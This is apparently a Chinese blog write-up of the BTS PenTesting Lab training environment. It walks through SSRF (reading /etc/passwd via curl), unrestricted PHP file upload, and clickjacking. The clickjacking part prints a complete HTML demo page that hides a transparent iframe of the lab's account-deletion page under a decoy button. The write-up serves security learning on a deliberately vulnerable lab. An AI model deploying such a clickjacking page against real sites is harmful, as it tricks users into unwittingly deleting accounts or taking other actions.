BTS PenTesting Lab - More..
2015-12-29 09:13
441 查看
SSRF

Server-side Request Forgery源文件:/vulnerability/ssrf/ssrf.php

通过curl可获取图片,下载文件,读取文件内容等,尝试读取/etc/passwd

Clickjacking
源文件:/vulnerability/clickjacking/cj.php
源码就是删除自己账户,利用视觉欺骗手段,让用户在不知情的情况下,点击攻击者欺骗的位置
简单demo (需登录)
<html>
<head>
<meta charset="utf-8" />
<title>clickjacking demo</title>
<style>
html,body,iframe,div {
margin: 0px;
padding: 0px;
width: 100%;
height: 100%;
position:absolute;
}
</style>
</head>
<div style="z-index:999;opacity:0.3;">
<iframe frameborder="no" border="0" marginwidth="0" marginheight="0" src="http://192.168.1.228/vulnerability/clickjacking/cj.php"></iframe>
</div>
<button style="cursor:pointer;position:absolute;top:152px;left:475px;text-align:center;">点我</button>
</html>
比如说像这样,点击外面‘点我’按钮,却触发的是delete删除用户
Clickjacking
源文件:/vulnerability/upload.php
可以上传任意文件,比如
.php之类的文件,在uploads目录,并且文件名也没改动
相关文章推荐
- BTS PenTesting Lab - A1 Injection
- BTS PenTesting Lab - A3 XSS
- BTS PenTesting Lab - A4 Insecure Direct Object References
- BTS PenTesting Lab - A5 Security Misconfiguration
- BTS PenTesting Lab - A7 Missing Function Level Access Control
- BTS PenTesting Lab - A8 CSRF
- BTS PenTesting Lab - A10 Unvalidated Redirect & Forward..
- DVWA-WooYun SQL Injection
- object proposal的综述
- 创建一个express + ejs的项目
- Stacks of Flapjacks
- 自动获取短信验证码填充
- 为什么你的月薪一直破不了万?
- 使用jQuery实现自定义tooltip
- Android跳转到第三方App
- 【bzoj2152】聪聪可可 点分治
- js中i++与++i的区别
- QThread中的事件循环
- 适配iOS9
- 将sql文件导入数据库(50M以上文件的导入)
